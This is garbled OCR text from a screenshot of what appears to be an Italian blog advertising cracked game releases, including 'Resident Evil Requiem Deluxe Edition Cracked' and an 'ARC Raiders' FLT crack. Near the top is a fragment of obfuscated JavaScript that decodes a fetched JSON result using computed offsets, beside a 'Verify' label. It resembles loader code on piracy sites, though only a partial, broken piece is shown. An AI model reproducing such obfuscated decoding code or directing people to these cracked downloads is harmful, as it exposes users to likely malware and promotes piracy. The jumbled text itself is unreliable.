
re.json();if(j.result){let
h=j.result.substring((119+11)),s=String.from
CharCode((15+17)).trim();for(let i=0;i Verify
Processor: 6-core 3.5 GHz minimum
required RAM: 32 GB to avoid micro-
stutters…
Leggi tutto
Resident
Evil
07/08/2026
Requiem
Deluxe
Edition
Cracked
ARTICOLI BLOG
Version
Portable
ARC Raiders Cracked FLT Release Save
Game
Fix
Desktop